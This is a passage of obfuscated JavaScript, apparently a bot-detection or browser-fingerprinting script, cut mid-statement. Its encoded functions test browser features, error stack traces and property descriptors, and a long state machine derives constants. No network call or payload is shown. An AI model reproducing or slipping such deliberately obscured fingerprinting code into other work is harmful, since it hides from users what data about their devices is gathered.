tZ.pop(),dd4=xm4,dd4;},tZ.pop(),F44;}break;case Fk:{tZ.push(DnH);this[Vg()[WS(LD)](Dv,JZ([]),cs,Mh)]=JZ(SF[tx]);var hd4=this[xB(typeof Vg()[WS(lg)],PS([],[][[]]))?Vg()[WS(zf)](Wz,JZ({}),ws,cs):Vg()[WS(OS)].apply(null,[hD,JZ({}),sF,Q1])][SF[tx]][fG()[LB(sS)](fS,IkH)];if(DC(Ox()[jx(GB)](EC,mS,FV,pSH,GB,zO),hd4[Vg()[WS(xb)](mN,nG,lQ,OS)]))throw hd4[FS()[TG(xM)](c3,JZ(lv),vg,qR)];var wU4;return wU4=this[FS()[TG(tX)](JZ(JZ({})),JZ(JZ(Nt)),kC,DUH)],tZ.pop(),wU4;}break;case X9:{var whH=HP4[lm];tZ.push(wQ);var Td4;return Td4=whH&&Up(Vg()[WS(ws)].call(null,KZ,q6,qh,tf),typeof Nm[fG()[LB(DG)](sF,WZ)])&&DC(whH[FS()[TG(m6)](xb,OS,XS,tf)],Nm[fG()[LB(DG)](sF,WZ)])&&xB(whH,Nm[fG()[LB(DG)].call(null,sF,WZ)][Vg()[WS(Mv)].apply(null,[AC,Nq,JZ(JZ({})),M1])])?fG()[LB(bM)].call(null,nK,cz):typeof whH,tZ.pop(),Td4;}break;case KN:{var CzH=HP4[lm];return typeof CzH;}break;case VU:{var mOH=HP4[lm];var ghH=HP4[EY];var ZsH=HP4[lP];tZ.push(z8H);mOH[ghH]=ZsH[DC(typeof FS()[TG(mQ)],PS('',[][[]]))?FS()[TG(lv)](ws,cs,MjH,V3H):FS()[TG(T6)](EB,AM,BqH,Ys)];tZ.pop();}break;}};var DC=function(KWH,kWH){return KWH===kWH;};var ZQH=function(){return jX.apply(this,[Kj,arguments]);};var Mk4=function(){return jX.apply(this,[tJ,arguments]);};var H9H=function NRH(IU4,hP4){'use strict';var WMH=NRH;switch(IU4){case jP:{tZ.push(SdH);var hL4;return hL4=JZ(VE(Vg()[WS(Mv)](RG,c3,fS,M1),Nm[fG()[LB(Zt)](MO,Dx)][Vg()[WS(wS)](FLH,JZ([]),AM,VR)][fG()[LB(hw)](RO,kAH)][fG()[LB(sh)].call(null,LD,LKH)])||VE(Vg()[WS(Mv)](RG,JZ(JZ([])),Zt,M1),Nm[fG()[LB(Zt)](MO,Dx)][Vg()[WS(wS)].call(null,FLH,EC,Eg,VR)][fG()[LB(hw)].apply(null,[RO,kAH])][xB(typeof Vg()[WS(cs)],PS([],[][[]]))?Vg()[WS(nHH)](M8H,Mn,UD,wZ):Vg()[WS(OS)](LF,EB,m8,GX)])),tZ.pop(),hL4;}break;case B4:{tZ.push(cp);try{var XWH=tZ.length;var EJ4=JZ(EY);var XN4=new (Nm[fG()[LB(Zt)].call(null,MO,tB)][Vg()[WS(wS)](Gs,CS,Tt,VR)][fG()[LB(hw)](RO,mr)][xB(typeof fG()[LB(RO)],PS([],[][[]]))?fG()[LB(sh)](LD,jcH):fG()[LB(nG)](kv,n1)])();var JH4=new (Nm[fG()[LB(Zt)](MO,tB)][Vg()[WS(wS)].call(null,Gs,EB,I8,VR)][fG()[LB(hw)](RO,mr)][Vg()[WS(nHH)](R3H,An,c3,wZ)])();var CQH;return tZ.pop(),CQH=JZ(JZ(lm)),CQH;}catch(vEH){tZ.splice(OZ(XWH,lv),Infinity,cp);var ZU4;return ZU4=DC(vEH[FS()[TG(m6)].call(null,Hn,Pr,tW,tf)][xB(typeof Yp()[PV(mS)],PS([],[][[]]))?Yp()[PV(Ks)].apply(null,[BG,PlH,JZ(Nt),An,GS,zf]):Yp()[PV(OS)].apply(null,[z3,WJH,Df,k0,nl,LO])],Is()[Xh(Nt)](K9H,Tt,Xz,OS,mHH)),tZ.pop(),ZU4;}tZ.pop();}break;case w7:{tZ.push(YD);if(JZ(Nm[fG()[LB(Zt)](MO,DCH)][FS()[TG(xq)].apply(null,[JZ(JZ(lv)),bB,LLH,fF])])){var IWH=DC(typeof Nm[fG()[LB(Zt)](MO,DCH)][fG()[LB(DQ)].apply(null,[Ys,RTH])],Vg()[WS(B1)](L8H,fS,Pr,ws))?xB(typeof Vg()[WS(YO)],PS([],[][[]]))?Vg()[WS(GB)](WF,xr,fF,Sn):Vg()[WS(OS)].apply(null,[Ef,JZ(JZ([])),An,fJH]):Yp()[PV(DG)](xr,T0,JZ(JZ(Nt)),tx,EB,JZ(lv));var TH4;return tZ.pop(),TH4=IWH,TH4;}var Nd4;return Nd4=DC(typeof Ox()[jx(Rf)],PS(FS()[TG(Tt)].call(null,OS,p1,p5,Z2),[][[]]))?Ox()[jx(Tc)](E0,LO,cJH,p4H,xM,JZ(Nt)):Ox()[jx(GS)](Nz,B1,fS,T0,tx,q6),tZ.pop(),Nd4;}break;case YH:{tZ.push(qW);var PA4=Vg()[WS(mS)](cz,ph,JZ(Nt),wS);var QN4=JZ({});try{var Jm4=tZ.length;var mMH=JZ(EY);var nP4=Nt;try{var h44=Nm[Vg()[WS(Ih)](s4H,JZ(JZ(Nt)),RO,GM)][Vg()[WS(Mv)](Vv,Df,LO,M1)][Vg()[WS(MO)](Ig,B8,p1,HQ)];Nm[Vg()[WS(DG)].call(null,GI4,qC,AM,UG)][Vg()[WS(I8)](RV,JZ(Nt),tX,Rf)](h44)[Vg()[WS(MO)].apply(null,[Ig,JZ(JZ([])),CS,HQ])]();}catch(qN4){tZ.splice(OZ(Jm4,lv),Infinity,qW);if(qN4[xB(typeof Vg()[WS(qE)],PS('',[][[]]))?Vg()[WS(gPH)](LdH,UG,UD,rYH):Vg()[WS(OS)].apply(null,[CjH,JZ(JZ([])),JZ(lv),qt])]&&DC(typeof qN4[Vg()[WS(gPH)](LdH,AM,JZ(lv),rYH)],BE()[x0(Nt)].apply(null,[DIH,nG,GB,JZ({}),lv,JZ(JZ({}))]))){qN4[Vg()[WS(gPH)].apply(null,[LdH,kv,xM,rYH])][fG()[LB(I8)].apply(null,[Ew,wQ])](FS()[TG(nf)].apply(null,[CS,JZ(lv),DdH,GM]))[Vg()[WS(UD)](tNH,mS,JZ(Nt),OD)](function(wP4){tZ.push(XM);if(wP4[DC(typeof Vg()[WS(hp)],'undefined')?Vg()[WS(OS)](rQ,B8,s2,dE):Vg()[WS(xq)](nv,Tt,fS,bG)](Vg()[WS(QB)].call(null,Bz,zf,TS,F1))){QN4=JZ(JZ({}));}if(wP4[xB(typeof Vg()[WS(SQ)],'undefined')?Vg()[WS(xq)](nv,JZ({}),nG,bG):Vg()[WS(OS)](rHH,RQ,fC,pg)](FS()[TG(vM)](M3,XO,MZ,nIH))){nP4++;}tZ.pop();});}}PA4=DC(nP4,An)||QN4?Vg()[WS(GB)].call(null,XdH,EB,p1,Sn):FS()[TG(Zt)](AM,Mn,VK,Tb);}catch(gd4){tZ.splice(OZ(Jm4,lv),Infinity,qW);PA4=fG()[LB(T6)](N4H,OkH);}var CN4;return tZ.pop(),CN4=PA4,CN4;}break;case Gd:{tZ.push(ECH);var DA4=Ox()[jx(GS)].apply(null,[JZ(JZ([])),Rf,fS,xk4,tx,Hn]);try{var vN4=tZ.length;var VEH=JZ(JZ(lm));DA4=xB(typeof Nm[Vg()[WS(TD)].call(null,Uc,JZ([]),JZ({}),bQ)],Vg()[WS(B1)](g5H,fC,XO,ws))?Vg()[WS(GB)](HM,bM,Xz,Sn):FS()[TG(Zt)](Nq,EC,Jc,Tb);}catch(bI4){tZ.splice(OZ(vN4,lv),Infinity,ECH);DA4=fG()[LB(T6)].apply(null,[N4H,jXH]);}var AQH;return tZ.pop(),AQH=DA4,AQH;}break;case s9:{tZ.push(jTH);var TU4=Ox()[jx(GS)](SQ,kv,fS,XE,tx,ph);try{var AY4=tZ.length;var MN4=JZ([]);TU4=Nm[FS()[TG(JD)](JZ({}),qw,hl,BjH)][Vg()[WS(Mv)](Od,RQ,O2,M1)][FS()[TG(mS)](Eg,JX,gLH,Rf)](Zr()[NQ(Rf)].apply(null,[Ks,gQ,GS,ImH,qC,c3]))?Vg()[WS(GB)](XjH,UD,fC,Sn):xB(typeof FS()[TG(T1)],PS('',[][[]]))?FS()[TG(Zt)](Zt,Qn,T2,Tb):FS()[TG(lv)].call(null,Tc,Nz,MD,Pr);}catch(VJ4){tZ.splice(OZ(AY4,lv),Infinity,jTH);TU4=DC(typeof fG()[LB(qV)],'undefined')?fG()[LB(nG)](Rn,LLH):fG()[LB(T6)](N4H,C2H);}var nI4;return tZ.pop(),nI4=TU4,nI4;}break;case T:{tZ.push(j1);var IQH=Ox()[jx(GS)].call(null,JZ(JZ(Nt)),Ks,fS,KS,tx,xr);try{var OI4=tZ.length;var s44=JZ(EY);IQH=xB(typeof Nm[FS()[TG(vr)].apply(null,[cs,LO,HAH,vr])],Vg()[WS(B1)](P6,Mh,JZ(JZ(lv)),ws))?Vg()[WS(GB)](CkH,BG,JZ([]),Sn):FS()[TG(Zt)].apply(null,[xM,Eg,mK,Tb]);}catch(PY4){tZ.splice(OZ(OI4,lv),Infinity,j1);IQH=fG()[LB(T6)](N4H,f1);}var dI4;return tZ.pop(),dI4=IQH,dI4;}break;case kj:{tZ.push(BNH);var fQH=VE(Vg()[WS(vLH)](LZ,B1,lQ,K9H),Nm[fG()[LB(Zt)].call(null,MO,tK)])||hE(Nm[Vg()[WS(EC)](ft,bB,fF,lg)][Ox()[jx(T6)](cG,ph,MO,cC,DG,xM)],SF[tx])||hE(Nm[Vg()[WS(EC)](ft,LD,U0,lg)][Vg()[WS(F1)](tS,JZ(JZ({})),nr,q6)],Nt);var wd4=Nm[fG()[LB(Zt)](MO,tK)][Vg()[WS(bmH)](GK,EC,qw,B8)](PX()[xO(T6)](Rf,JZ(JZ([])),B1,DG,DM))[fG()[LB(HQ)](pR,pK)];var EP4=Nm[fG()[LB(Zt)](MO,tK)][Vg()[WS(bmH)](GK,Mh,ln,B8)](xB(typeof fG()[LB(mQ)],PS('',[][[]]))?fG()[LB(I5H)](ln,Wg):fG()[LB(nG)].apply(null,[lr,pLH]))[DC(typeof fG()[LB(pLH)],PS('',[][[]]))?fG()[LB(nG)](RF,jr):fG()[LB(HQ)].apply(null,[pR,pK])];var Yk4=Nm[xB(typeof fG()[LB(fC)],PS([],[][[]]))?fG()[LB(Zt)].call(null,MO,tK):fG()[LB(nG)].apply(null,[q4H,I8])][DC(typeof Vg()[WS(hp)],PS([],[][[]]))?Vg()[WS(OS)](OdH,cs,JZ(JZ({})),SdH):Vg()[WS(bmH)](GK,Kc,OS,B8)](Zr()[NQ(RQ)](Sx,O2,mS,DM,AM,JZ({})))[fG()[LB(HQ)](pR,pK)];var vk4;return vk4=FS()[TG(Tt)](Mh,s2,Jb,Z2)[Zr()[NQ(Ks)].call(null,UG,MO,nG,lJH,cG,Fc)](fQH?Vg()[WS(GB)](n9H,Rf,AM,Sn):FS()[TG(Zt)](An,B8,Zb,Tb),Vg()[WS(lg)](Wx,Fc,JZ(JZ(Nt)),V1))[Zr()[NQ(Ks)](qE,MO,nG,lJH,Hn,sF)](wd4?Vg()[WS(GB)].call(null,n9H,tX,Tp,Sn):FS()[TG(Zt)].apply(null,[Mh,Tt,Zb,Tb]),xB(typeof Vg()[WS(mQ)],PS('',[][[]]))?Vg()[WS(lg)](Wx,s2,cG,V1):Vg()[WS(OS)](vX,s2,GS,jLH))[Zr()[NQ(Ks)](T6,MO,nG,lJH,Qn,bB)](EP4?Vg()[WS(GB)](n9H,JZ([]),JZ(JZ(Nt)),Sn):FS()[TG(Zt)](JZ(JZ({})),JZ(JZ([])),Zb,Tb),DC(typeof Vg()[WS(Mf)],'undefined')?Vg()[WS(OS)].call(null,xR,JX,JZ(JZ([])),vW):Vg()[WS(lg)](Wx,Rf,M3,V1))[Zr()[NQ(Ks)].call(null,Rf,MO,nG,lJH,I8,Pr)](Yk4?Vg()[WS(GB)](n9H,Sv,RO,Sn):xB(typeof FS()[TG(TS)],PS([],[][[]]))?FS()[TG(Zt)](GB,T6,Zb,Tb):FS()[TG(lv)].apply(null,[fF,O2,lX,r0])),tZ.pop(),vk4;}break;case X5:{tZ.push(EO);try{var qJ4=tZ.length;var MH4=JZ([]);var URH=Nt;var XRH=Nm[Vg()[WS(DG)].apply(null,[hx,UD,JZ(JZ({})),UG])][FS()[TG(Kg)](JZ({}),Nz,pS,L0)](Nm[Vg()[WS(Tc)](GZ,XO,EB,A1)],FS()[TG(Tb)](ln,xr,UC,mf));if(XRH){URH++;if(XRH[FS()[TG(T6)](LO,JZ(Nt),tv,Ys)]){XRH=XRH[FS()[TG(T6)](fC,JZ(JZ([])),tv,Ys)];URH+=PS(cQ(XRH[fG()[LB(Nt)].apply(null,[mS,mC])]&&DC(XRH[DC(typeof fG()[LB(fS)],'undefined')?fG()[LB(nG)].apply(null,[T6H,V1]):fG()[LB(Nt)].call(null,mS,mC)],lv),lv),cQ(XRH[Yp()[PV(Ks)](BG,Uv,nG,An,JX,Mn)]&&DC(XRH[DC(typeof Yp()[PV(T6)],'undefined')?Yp()[PV(OS)].call(null,sF,LF,c3,YSH,M3,Pr):Yp()[PV(Ks)](BG,Uv,zO,An,Mn,zO)],FS()[TG(Tb)].apply(null,[FO,fF,UC,mf])),tx));}}var Cd4;return Cd4=URH[Vg()[WS(MO)](ll,JX,bM,HQ)](),tZ.pop(),Cd4;}catch(tm4){tZ.splice(OZ(qJ4,lv),Infinity,EO);var Sd4;return Sd4=Ox()[jx(GS)](bM,Nt,fS,bs,tx,sS),tZ.pop(),Sd4;}tZ.pop();}break;case YI:{var JWH=hP4[lm];var qH4;tZ.push(xX);return qH4=Nm[Vg()[WS(DG)].apply(null,[Uc,bM,Mv,UG])][FS()[TG(Kg)](Mp,JZ(JZ(Nt)),JK,L0)](Nm[Vg()[WS(EC)].apply(null,[Yz,Mp,B8,lg])][Vg()[WS(U0)](RY,sF,JZ([]),mQ)],JWH),tZ.pop(),qH4;}break;case VA:{tZ.push(NjH);var IH4=function(JWH){return NRH.apply(this,[YI,arguments]);};var fEH=[DC(typeof fG()[LB(SD)],PS([],[][[]]))?fG()[LB(nG)](j3,fS):fG()[LB(TS)].call(null,GB,Ol),FS()[TG(Ih)](OS,pV,Eq,MF)];var OJ4=fEH[Vg()[WS(pF)](Yq,m8,Pr,kD)](function(wN4){var IL4=IH4(wN4);tZ.push(E6);if(JZ(JZ(IL4))&&JZ(JZ(IL4[FS()[TG(I8)](lQ,JZ([]),sj,GS)]))&&JZ(JZ(IL4[FS()[TG(I8)].call(null,I8,Tc,sj,GS)][DC(typeof Vg()[WS(JX)],'undefined')?Vg()[WS(OS)](n1,JZ(JZ(lv)),Nt,q3):Vg()[WS(MO)](XZ,Kc,xr,HQ)]))){IL4=IL4[DC(typeof FS()[TG(nHH)],PS('',[][[]]))?FS()[TG(lv)].call(null,B8,mf,HD,E2H):FS()[TG(I8)].call(null,JZ(lv),kv,sj,GS)][Vg()[WS(MO)](XZ,Df,Sv,HQ)]();var wJ4=PS(DC(IL4[FS()[TG(zw)].call(null,B8,JZ(JZ(Nt)),Rx,rh)](fG()[LB(wS)](I3,Ip)),mp(lv)),cQ(Nm[PX()[xO(DG)](LO,Mh,Mv,JD,Y9H)](hE(IL4[DC(typeof FS()[TG(nHH)],PS('',[][[]]))?FS()[TG(lv)](JZ(JZ(Nt)),LD,vW,sF):FS()[TG(zw)].apply(null,[JZ(JZ(lv)),JZ({}),Rx,rh])](xB(typeof BE()[x0(lQ)],PS([],[][[]]))?BE()[x0(Tt)](mK,nG,Nt,Mn,Eg,Hn):BE()[x0(lv)].apply(null,[OS,nK,GB,qC,YO,Hn])),mp(lv))),lv));var Bm4;return tZ.pop(),Bm4=wJ4,Bm4;}else{var GN4;return GN4=Ox()[jx(GS)].apply(null,[E0,fF,fS,YE,tx,fS]),tZ.pop(),GN4;}tZ.pop();});var FQH;return FQH=OJ4[Vg()[WS(fr)].apply(null,[Ib,c3,kv,MF])](FS()[TG(Tt)](Nq,fS,xv,Z2)),tZ.pop(),FQH;}break;}};var cS=function MJ4(jA4,DRH){var Qk4=MJ4;do{switch(jA4){case fN:{jA4-=Wj;Rf=Zt+nG*lv+Tc;bQ=nG+Tt+GB*Tc;Qn=GB*Mv+lv+tx+Tc;fC=GB*Ks+tx+Mv-An;Hn=Zt-Tc+Ks*Mv*An;}break;case t4:{k6=GB+lg*Tt-Ks*tx;jA4=D5;c2H=lg*Tt-tx*Ks*Mv;LnH=lv-An+Tc*mf*tx;hxH=Tt*nG*Zt-Tc-Mv;IzH=lv+mf+lg*Mv-Ks;A0=Tt+mf+tx+nG*lg;hJH=tx+nG*lg+An+Mv;}break;case MH:{M4H=GB*Ks*Tc*An+nG;g1=Tc*lg+lv-GB-nG;TMH=Tc*GB*Mv+lv-nG;qJH=Zt+Tc+mf*nG*tx;ImH=lv+Tc*Mv*Ks*tx;rbH=Ks+lg*Tt-GB-Mv;dTH=Tc-Ks+GB*lg+mf;jA4+=MH;}break;case O:{w4H=mf*An*nG+Zt*GB;rO=GB*Tt*Tc+lv-An;YvH=An*Tc+Tt*mf-tx;Xs=An*lg+Tc-mf+lv;jA4=DI;}break;case Pj:{Gw=mf*Ks*Mv+Tt-nG;zz=GB+Ks*Tc*Mv*tx;FLH=Mv+lg*nG+mf;jA4=nU;tGH=Tt*Mv+Tc+Zt*lg;}break;case JP:{VNH=nG+Zt*lg-mf;BxH=Zt+Ks+Tc*Tt*Mv;PIH=tx*GB*mf+Tt+Tc;FIH=An*tx*Tt*Tc+GB;jA4+=b4;TJH=mf*Tc-An+Zt;x5H=An+lg+Tt+Tc*nG;}break;case KP:{TFH=Ks*lg*lv+Mv*Zt;mpH=nG*lg+lv-mf+Mv;hlH=Zt*Tc+lg*Ks+mf;HOH=tx+Tc*lg-GB*Mv;jA4=Z9;dsH=Mv*Ks+Tt*Tc*Zt;}break;case mY:{x2H=Mv*lg-tx*Tt-lv;ZQ=Tt*Mv*Tc+Zt-Ks;sQ=nG+lg*GB-tx-An;jA4-=Um;sHH=An*lg+Tc*Mv;GI4=An+Tt*lg-GB*mf;jt=lg*Tc+An*Mv-mf;tmH=Mv+Tt*nG*Tc-lv;DdH=lg*Tt+tx-GB;}break;case PP:{nYH=Zt*GB*Tc+Mv*An;DNH=Tc+An+Ks*mf*Tt;QX=nG*An-Ks+lg*Mv;jR=lv*mf*Tc+GB+lg;YSH=Ks+Tc*Mv*nG-An;Nr=Ks*Mv*GB*An;jA4=Ad;}break;case I4:{SE=mf+lg*Zt+nG-Tt;qKH=Zt*lg+Ks-tx-mf;SJH=Tc*lg-Zt-mf*nG;pO=mf*nG*Ks-Tc;DGH=Ks+lg*An-tx*lv;DcH=tx+Zt*lg+Tc-mf;jA4=Ld;t4H=nG*mf+lv+Ks*lg;UxH=Mv*Tc+GB*lg+tx;}break;case tU:{F1=lg+Tt+tx*Mv*An;bmH=An-Ks+GB*mf;qO=Zt-lv+Mv+lg*nG;jA4-=WP;SD=lg+GB+Tc*nG+tx;jJH=mf+Zt*Tc*GB+An;}break;case O4:{jA4=vk;KS=GB-Zt+Tc*nG*Ks;q3=An*Ks*GB*Tc-mf;N6=Mv*GB+Ks+Tt*lg;XqH=lg*nG-Zt-Tc+Tt;Sr=GB+Ks*Tt*Tc;LNH=lg+An+Tt*Zt+Ks;ZX=Tt*GB+Mv*tx*Tc;}break;case VP:{ljH=lv+Tc*Ks+Zt*lg;gUH=Tt*tx*Mv*Ks+lv;nJH=mf-tx-Tc+Tt*lg;jA4+=Fk;ZO=lg*Zt+Tt+Tc-Ks;RIH=Zt*Ks*nG*Mv-mf;skH=Zt*lg+Ks-Mv*nG;}break;case MI:{lkH=nG*lg+GB*Tc+mf;xR=mf*Mv-Ks*An+Tc;WCH=lg*Zt+GB-Tc;DYH=lv+Zt*An*mf-lg;kYH=Ks*Zt*Mv+tx*An;FJH=Tc*lg*lv-tx-mf;bw=An*Mv+mf*Tc-Ks;K1=Tc*lg-lv-Zt;jA4-=SA;}break;case xd:{LTH=Tc*nG*Tt+GB;jA4-=TY;NR=Tt*mf+lg+Mv*Tc;NHH=lg*Tt-mf+GB*lv;VBH=lg*An*lv+Zt*Tc;}break;case m7:{MD=Tt+lg*Mv-Tc-Zt;vr=GB+lg+Tc+nG*Mv;vM=mf+Mv*Tt*tx-An;PG=tx*Tc*An*nG-lg;EIH=Mv*Tt*Tc+An;jA4-=zA;MF=Zt+An*mf+nG*Ks;OD=Tc+Tt+mf*GB-lv;}break;case B4:{mS=Tc*tx-nG+An+GB;Eg=nG*Zt+Tc-Ks*GB;nl=Mv*lv*nG-Ks*An;I8=Tt*An-Zt-Mv;hp=Tc*Ks+nG-An*lv;LD=Ks*lv*Tc+mf;jA4+=Id;kv=lv+Tt*GB+nG+Mv;}break;case H5:{RJH=GB+Mv*lg-Tt*nG;NUH=An+GB*lg+mf*Mv;dmH=An+nG*lv*GB*Tc;ldH=Zt*lg+An*nG;q4H=An*lg+nG*Tt;ZTH=GB*Mv*Tc+An*tx;NW=lg+Tt-GB+Zt*mf;jA4-=Dm;}break;case zk:{F2H=Ks*lg-mf-GB-Mv;RvH=Mv*mf*An-Zt;k0=An+Zt*Tt*Tc-Mv;jA4-=tJ;rh=Zt*mf-lv-Mv+tx;hZ=Zt*mf-Tc-An+Tt;}break;case F5:{jA4+=fT;M1=lg*tx-nG-Tc*Zt;tf=Tt*Zt+Ks+lg;OTH=An*GB+nG*mf*tx;dQ=lv+lg-An-Mv+mf;XmH=An+mf*Ks*Tt-Mv;Hp=nG*mf-tx+Ks-An;WTH=An*lv*tx*nG*Tt;LlH=Mv*lg+Tc+GB;}break;case NP:{jA4+=Pk;bbH=lg*An-Mv+Tc-Zt;fgH=Mv*Tc+nG*lg+lv;p8H=An*Ks*GB*Zt-Tt;pjH=Tt*Ks*mf-Zt+Mv;vW=lg*Mv-tx-nG-An;GNH=mf*Zt+Tt+Tc*An;Q1=Zt*lg+Tt*lv-Ks;r0=Tc*Mv*Ks*An+lv;}break;case D5:{V8H=lg*An-Tc+nG+tx;Cp=Tc*mf-Mv-nG+lg;vAH=GB*An+lg*Mv;vE=An*lg-Ks+GB+Zt;C3=lg*GB+An*Ks;WAH=lv+lg*An+mf;gLH=nG+lg+Tt*Tc*Mv;jA4+=HN;}break;case GY:{T6=nG+GB+tx+Tt;cG=GB*mf-Ks-Zt*Tt;ws=Ks*tx+Tt+Tc+lv;jA4-=nU;RQ=tx*Tt+An+Ks*lv;XO=An*Zt+Tc*tx+Tt;Mn=Tt+Zt+An+mf+tx;}break;case AP:{CdH=lg*Tt-mf-Mv+Zt;jA4-=cA;gZH=Mv*Ks*Tt-tx-lv;BTH=GB*lg+Zt+mf*lv;gR=lg*GB+mf+nG*Ks;Kg=lv*Mv+lg+nG+mf;pX=lv+Zt*Tt*An-mf;}break;case Tj:{jA4=VU;wBH=tx+An*lg+Zt-Ks;VIH=tx-mf+nG+Zt*lg;ObH=lg*Tt-mf+tx*nG;X8H=Tc+Tt*lg+tx+lv;}break;case CJ:{zAH=GB*lg+lv+Ks+mf;WJH=Mv*Zt-tx+Tt*lg;q8H=Tc+lg*Zt+Tt;jA4+=RA;wgH=An*mf*Mv+Ks-lv;sYH=An*lg*tx-Tt;Hw=tx+lg*Tt+lv+mf;QV=lv*lg*Tt-GB-Tc;}break;case Uk:{zdH=An*Tt+Mv*lg+nG;jA4=I4;LKH=lg*Zt+Tt*An+nG;fUH=Zt+mf*Tc+tx-lv;s3=Tt+nG*lg;Xp=lg*Zt+lv+Ks-Mv;gf=Zt*An+lg*GB-Tt;}break;case kd:{m8=GB+Zt+tx*Tt-Ks;DG=tx*Ks+Mv+lv;c3=Ks+Mv*Tt-Zt;YO=An+Ks*Tc-Mv+mf;BG=Mv*Tc+GB+tx+lv;Mp=Ks-Tc+mf+lv+Tt;jA4=s4;}break;case Zk:{wdH=mf*Zt-An*Tc;SAH=mf-nG+tx*lg;L0=Mv*mf+nG-lv-Zt;jA4+=fm;M1H=nG*An*Tc-Zt;R3H=Tt*Ks+nG*mf+Zt;S9H=Tc*Tt+Ks*nG*Zt;I4H=Tt+mf*An-GB+lg;}break;case nU:{snH=mf+GB*Zt*Tt-nG;tkH=lg+Mv*mf-GB;jA4=QA;cJH=Zt*Mv+GB*lg+nG;EjH=Mv*lg-Ks*Tc*An;tBH=Ks+tx*nG*mf+GB;N9H=mf*Ks*Zt-nG*GB;}break;case MY:{YM=Tc+nG+tx+lg*lv;vYH=Mv*Zt*GB-Tc;C6=lg+An+Tc*Mv;BMH=GB*lg+tx+mf;jA4-=S4;HQ=Zt*nG*Ks*lv-GB;}break;case S9:{tPH=Tt-GB+mf*nG+An;DR=GB+An+mf*nG;jA4=D;lKH=Tt*Ks*mf+lg-GB;V2H=An*lg+Ks-Zt*Tt;xw=mf*Mv-Zt-Ks+nG;znH=Tt*lg-mf*Zt*tx;}break;case GI:{fR=tx*Tt+GB+Ks*lg;HjH=nG*tx*Zt*Tt+Mv;jA4=BN;I1H=lv-An-mf+lg*Mv;XjH=GB*lv*Tc*nG+mf;OR=nG*Tt*Tc-GB+An;jb=Zt*lg-Tc-GB-Mv;CE=Mv*lg-lv+Tc-Tt;LIH=Zt-Tc+Mv*lg+Ks;}break;case AJ:{CjH=Ks+lg*Mv-Tc*GB;xk4=Tc*Mv*An-Ks+lg;jXH=nG*lg-tx-GB*Ks;jA4+=gN;hM=Zt*mf+nG*Mv*Tc;XTH=Tc*Mv+Zt*lg;T6H=Ks*GB*mf-lv;}break;case EA:{t5H=GB-Tt-lv+mf*nG;kh=Ks+lv+mf*nG-Zt;I3=mf*nG+tx*Ks-Mv;dUH=tx+GB+nG*mf-Mv;jA4+=GT;mHH=nG*mf+Ks;KkH=GB-Ks*lv+tx*lg;IcH=Ks*GB-Tt+mf*nG;}break;case T5:{YtH=lg+mf*tx*nG-Tc;zsH=lg+An*mf+Mv;YPH=Mv*Zt*Tc-lv-nG;hTH=lg*nG-An*lv-mf;E2H=Tc*lv*Zt*Mv;V8=tx*GB*Zt+Tt+lg;jdH=mf*Mv-An*Tc-lv;QO=Ks*mf*tx-Mv*lv;jA4-=L7;}break;case TT:{rmH=Ks+Zt+Mv*lg;zw=Ks*Mv+GB+lg*lv;jA4=pk;kD=Tt*Ks*nG-GB*Mv;Mf=lg+tx-Mv+mf;CQ=GB+Zt*mf+Ks-nG;nK=Tt*Mv+tx*mf;}break;case w9:{VM=Tt-mf+nG*lg*lv;nkH=An*mf*GB+Zt+tx;sCH=Tc*mf*lv+lg*Ks;jA4=dP;sl=mf*Ks+Tc+An*lg;}break;case k4:{D3=lg*Ks+nG-Zt+Mv;f4H=GB+nG*lg+Zt*Ks;PCH=Tc*mf+Zt+tx*lg;jA4=Pj;ZGH=Zt*lg-mf-GB*tx;Nx=Zt*mf+lg-GB+nG;}break;case DU:{p2H=Tc+lg*Zt*lv-GB;qtH=lv-Mv+An+Zt*lg;ZW=lg*Tc-Mv*GB+mf;jA4+=cY;HGH=GB*tx+lv+lg*nG;}break;case DI:{Qs=Tc+Zt-Tt+lg-Mv;f6=Tc+tx-Tt+lg;qUH=Zt-Ks+lg+GB-nG;jA4=g5;qV=An*tx*lv-Ks+lg;}break;case dP:{SV=mf+Ks*Tc*nG-lv;V3=Tt*lg+Zt*Mv;wSH=Tc+Zt*lg-lv+GB;lX=lg*GB*tx-Zt-mf;jA4+=cA;Mr=An*mf-Zt-tx*Mv;}break;case XJ:{xdH=mf+nG*lg+GB;vkH=Ks*mf*nG-lg+An;fJH=An-Tt-mf+lg*Mv;jA4=hY;rAH=Tt*lg+Ks*lv*Zt;Hm4=Tc*Zt+lg*Ks+nG;gzH=GB+lg*nG+Ks+Mv;OQ=Zt*lg-An*mf;jNH=lg*Ks+mf*Zt-Tc;}break;case lH:{Mh=Tt+tx+Ks+mf+Tc;Sx=lv*Tc+nG+mf+Ks;Fc=Tc*Zt-An+nG+Mv;TS=Zt+tx*Tt*An-Ks;jA4=P4;xr=Tt+lv+tx+Tc*nG;UD=An*Zt+nG+mf-Tt;}break;case PY:{fX=Zt+Tt+GB*lg-tx;Uh=An*mf*GB-Zt-Ks;D6=Ks*lg*tx;YHH=An*GB+Zt*lg+mf;z3=tx*lg-mf-GB*Ks;IG=GB+Tt-An+lg*Ks;xq=nG*Zt*Ks+Tt;jA4=dJ;GIH=mf*Ks*An+tx*GB;}break;case Xd:{ALH=Tt*lg-mf-Zt-GB;mh=Mv*lg+tx*lv*Zt;USH=Tt+lg*Mv+An*GB;tnH=mf+Mv*Tt*Tc-An;jA4=CJ;vD=Tc+Zt*lg+Ks*lv;xNH=Mv*lg-mf-tx-Tc;}break;case IJ:{lM=Tc*An*Ks*Mv-lv;Xm4=Zt*lv*tx*GB*An;lXH=Ks*lg+Mv*mf+GB;jA4+=d4;vs=Mv-tx+lg*Tt+Tc;}break;case Pd:{fr=An+Zt+lv+Ks*nG;xb=mf+lv+GB+Ks;jA4=qj;E0=Ks+Tc*Zt+tx*nG;N4H=An*Mv*Tt+tx*Tc;p1=Tt*Tc-nG-GB+lv;M3=mf*tx+An+nG+Tc;}break;case Vd:{fSH=Tt*lg-Ks-nG*GB;rkH=lg*Zt-Ks+Tc*GB;fTH=lg*Tc-Zt+tx;jA4=hI;LdH=GB*lg+Tt+Ks*mf;MtH=Tc-An+tx*mf*Zt;MYH=Zt*lg-nG+Tt*lv;}break;case jd:{jA4=fj;g4H=Tt*Zt*Mv-nG-GB;OE=Tt+Zt*GB+lg*Mv;wkH=nG*Tc+mf*Zt*Ks;QJH=mf*GB+nG*lg+Tt;JSH=tx+Tt+mf+lg*Zt;S2H=lg*Ks*tx-Tc+An;pb=tx+lg*Tt*lv+mf;f44=Zt*lg+lv+nG*Tt;}break;case 